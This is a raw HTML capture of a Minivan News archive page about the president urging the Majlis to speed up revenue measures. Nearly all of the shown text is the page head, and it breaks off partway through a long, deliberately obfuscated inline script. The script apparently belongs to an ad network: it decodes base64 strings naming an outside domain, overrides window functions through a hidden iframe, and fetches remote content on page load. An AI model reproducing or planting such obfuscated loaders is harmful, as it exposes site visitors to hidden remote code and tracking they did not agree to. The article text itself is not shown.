

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minivannewsarchive.com/news-in-brief/president-calls-on-majlis-to-expedite-revenue-raising-measures-74820
body_size: 30718
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/css/80d3a4659858ab43837ca13d0239c19e.css?ver=1dc10" /><meta name="viewport" content="width=device-width"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://minivannewsarchive.com/cmsMUIH10/xmlrpc.php"><title>President calls on Majlis to expedite revenue raising measures &#8211; Minivan News &#8211; Archive</title><meta name='robots' content='max-image-preview:large' /> <script id="wpp-js" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://minivannewsarchive.com/wp-json/wordpress-popular-posts" data-post-id="74820" data-token="04ef9e066d" data-lang="0" data-debug="0"></script> <link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Feed" href="https://minivannewsarchive.com/feed" /><link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Comments Feed" href="https://minivannewsarchive.com/comments/feed" /> <script type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://minivannewsarchive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minivannewsarchive.com/wp-json/wp/v2/posts/74820" /><meta name="generator" content="WordPress 6.6.1" /><link rel="canonical" href="https://minivannewsarchive.com/news-in-brief/president-calls-on-majlis-to-expedite-revenue-raising-measures-74820" /><link rel='shortlink' href='https://minivannewsarchive.com/?p=74820' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minivannewsarchive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminivannewsarchive.com%2Fnews-in-brief%2Fpresident-calls-on-majlis-to-expedite-revenue-raising-measures-74820" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minivannewsarchive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminivannewsarchive.com%2Fnews-in-brief%2Fpresident-calls-on-majlis-to-expedite-revenue-raising-measures-74820&#038;format=xml" /><meta name="monetag" content="68f46bdbf42236663030717b18d37e93"> <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ff=$.BD;$._Ff<$.GD;$._Ff+=$.x){switch($._Ff){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7783907,t.a=7783906,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9wdW5vb2NrZS5jb20vNDAwLzc3ODM5MDc=',t.S='cHVub29ja2UuY29t',t.A=2,t.P=$.JA*1721993332,t.M='Zez$#t^*EFng',t.T='aro',t.B='dtpoaviurpm',t.N='hcqvr5ck',t.I='gc2',t.C='3mdf8ah2oby',t.z='_zspanw',t.R='_hfwfdqbp',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dr=$.BD;$._Dr<$.GJ;$._Dr+=$.x){switch($._Dr){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dj]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eG]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dk));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.cz]),($.BD,i.Tn)(n[$.dy]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.cz],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eG](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dI,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Do=$.BD;$._Do<$.Cg;$._Do+=$.x){switch($._Do){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dw](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dj](),f=o[$.dj]()[$.Hk](b),a=f[$.dj]();break;}}}catch(n){d[$.EC]=$.dI;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cx,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dv=$.BD;$._Dv<$.GJ;$._Dv+=$.x){switch($._Dv){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dI===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cx;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cv]||r[$.cv],u=window[$.cb]||t[$.cw]||r[$.cw],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.de]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.db:$.dc)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ev=$.BD;$._Ev<$.Gb;$._Ev+=$.x){switch($._Ev){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ei=$.BD;$._Ei<$.Cg;$._Ei+=$.x){switch($._Ei){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case 